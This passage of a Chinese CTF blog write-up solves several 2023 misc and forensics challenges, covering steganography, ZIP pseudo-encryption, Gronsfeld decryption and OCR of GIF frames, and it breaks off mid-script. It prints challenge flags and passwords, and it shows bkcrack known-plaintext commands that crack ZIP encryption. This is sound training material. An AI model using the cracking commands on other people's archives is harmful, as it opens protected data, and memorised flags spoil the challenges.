
是个密码,继续找

在最后找到这个,所以下面这个就是flag.zip文件
需要去掉开头和结尾的字符串,这里我直接复制然后保存的话会报错文件损坏,可能额是一些字符不支持复制什么的,所以就用了显示原始数据


复制到010editor后把尾巴删掉

保存为zip问价打开,需要密码,那么密码就是之前我们得到的PaSsw0rd_LitCtF_L0vely_tanJi
打开得到

[FSCTF 2023]行不行啊细狗
word文件,打开报错

改成zip后缀打开,在document.xml文件中发现字段

应该是后半段,接着就是在其他文件里面一直找,都没有找到什么,最后看了题解说xml文件用vscode打开查看
果然里面多了好多东西

拼接起来就是flag
[GDOUCTF 2023]misc_or_crypto?
strings;RSA
一个bmp文件

strings提取

可知是RSA加密,拿去解密得到:
## [羊城杯 2023]ai和nia的交响曲
流量分析;黑白像素二进制;伪加密
流量包,打开协议分级选中http流之后追踪流,发现了好几个png文件
有一些是直接开头就是png,可以导出对象的,导出之后查看并没有发现什么,在29发现了这个
也是png,这个在导出对象里面找不到,用原始数据显示之后拿去十六进制编辑器里面保存为png,打开

只有黑白,那就想到黑白像素提取
#提取像素点
## 尝试提取二进制
from PIL import Image
im = Image.open("1.png")
width,height = im.size
bin = ''
for x in range(width):
for y in range(height):
r,g,b = im.getpixel((x,y))
if r > 127:
bin += '1'
else:
bin += '0'
with open('out.txt','w')as f:
f.write(bin)
二进制转一下

第一部分的:@i_n1a_l0v3S_,回到流量包继续找

32里面发现flag2,zip文件,这个在导出对象里面可以导出,打开需要密码,之前flag1前面就是hint:BV1wW4y1R7Jv,但是并不是密码,但是这又没有线索什么的,看看是不是伪加密
真是伪加密,把那个伪加密的09改成00就能打开了
看着有一些框框,感觉是零宽隐写,复制去vscode打开看看
果然是了
之前的hint是BV1wW4y1R7Jv2
然后就卡死了,这个hint不知道是什么加密什么的,去看了题解,我真服了,这怎么想到的,这个hint是b站的视频,网址:https://www.bilibili.com/video/BV1wW4y1R7Jv
然后,这个时间拿去对应视频里面的每一帧画面的字母,比如,00:00是

00:21是

一路下来对应就是:@i_n1a_l0v3S_BANBANFAHEAN,但是是错的
然后题解又说往后面一个字母的话就是CAOCAOGAIFAN,@i_n1a_l0v3S_CAOCAOGAIFAN
牛题,我服了
[羊城杯 2023]EZ_misc
文件分离;文件格式;Gronsfeld密码;截图恢复
一张png
下面有很明显的字,宽高恢复
不是这里
png文件,zsteg看看

有个zip,010editor打开

在后面发现了pk,分离出去打开
打不开,后面一直在看,发现开头是504b0403,应该是504b0304,改了之后能打开了

这里不知道是什么加密了,去看了题解,说是Gronsfeld加密
这个是要密钥的,发现之前的png文件后面,pk文件前面有个提示好像

所以密钥是5个数字,然后拿去网站解密一下

提示是nipping tools,意思是截图工具,这里有个新工具
frankthetank-music/Acropalypse-Multi-Tool:使用简单的 Python GUI 轻松检测和恢复易受鹿角攻击的 PNG 和 GIF 文件。
安装使用
[羊城杯 2023]Easy_VMDK
bkcrack明文攻击;7z打开vmdk文件;逆代码

压缩包要密码,有备注,看看算法

这个之前遇到过,用bkcrack来进行明文攻击,创建一个有vmdk文件头的文件
bkcrack -C Easy_VMDK.zip -c flag.vmdk -x 0 4B444D5601000000030000
得到三个密钥

bkcrack -C flag.zip -c flag.vmdk -k e6a73d9f 21ccfdbc f3e0c61c -d 1.vmdk
打开文件

key里面的是:

flag.zip文件分离能分出东西

分离出来里面是个脚本

import cv2
import base64
import binascii
img = cv2.imread("key.png")
r, c = img.shape[:2]
print(r, c)
# 137 2494
with open("key.txt", "w") as f:
for y in range(r):
for x in range(c):
uu_byte = binascii.a2b_uu(', '.join(map(lambda x: str(x), img[y, x])) + "\n")
f.write(base64.b64encode(uu_byte).decode() + "\n")
找了网上的逆代码
import base64
import binascii
from PIL import Image
height = 137
width = 2494
im = Image.new("RGB", (width, height), 'white')
imglists=[]
with open("key.txt", "r") as f:
lists=f.readlines()
for i in lists:
data = (binascii.b2a_uu(base64.b64decode(i))).decode().strip()
imglists.append(data)
for y in range(height):
for x in range(width):
pixel = tuple(map(int, imglists[y * width + x].split(', ')))
im.putpixel((x, y), pixel)
im.show()
运行得到:

HELLO_DASCTF2023_WORLD密码,打开文件得到:

[羊城杯 2023]GIFuck
gif提取;gif帧时长;brainfuck的memory
是个gif文件,打开大概看一下会发现是很多符号,一看就知道应该是jsfuck或者是brainfuck加密,直接提取会发现有特别多张,要是一个一个看会很慢
叫AI写了个脚本来提取
import cv2
import pytesseract
import os
def recognize_text_in_image(image_path):
"""
识别单张图片中的文字
"""
# 读取图片
image = cv2.imread(image_path)
# 转换为灰度图
gray = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)
# 识别文字
text = pytesseract.image_to_string(gray, lang='eng', config='--psm 10').strip()
return text
def process_folder(folder_path, output_file):
"""
处理文件夹中的所有图片,并按顺序保存到一个文件
"""
